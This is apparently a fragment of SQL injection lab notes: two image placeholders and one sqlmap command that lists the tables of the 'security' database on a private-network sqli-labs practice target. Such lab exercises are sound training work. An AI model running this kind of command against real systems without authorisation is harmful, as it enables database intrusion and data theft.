 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" -D security --tables